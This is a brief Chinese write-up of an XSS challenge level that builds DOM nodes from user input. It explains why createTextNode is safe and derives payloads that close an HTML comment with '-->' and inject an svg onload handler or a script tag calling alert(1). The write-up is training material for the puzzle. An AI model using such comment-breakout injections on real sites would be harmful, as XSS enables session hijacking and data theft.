function escape(s) { // Slightly too lazy to make two input fields. // Pass in something like "TextNode#foo" var m = s.split(/#/); // Only slightly contrived at this point. var a = document.createElement('div'); a.appendChild(document['create'+m[0]].apply(document, m.slice(1))); return a.innerHTML; }
输入的内容:TextNode#foo

createTextNode() 创建的是文本节点,不能解析成html元素标签,也就无法触发一些 on* 事件。

看下 createComment():

createComment()没有将"<"、">"编码,故可使用 "-->" 闭合注释。
payload:Comment#--><svg onload=alert(1)


不知道为何没有弹框,那就只有:Comment#--><script>alert(1)</script>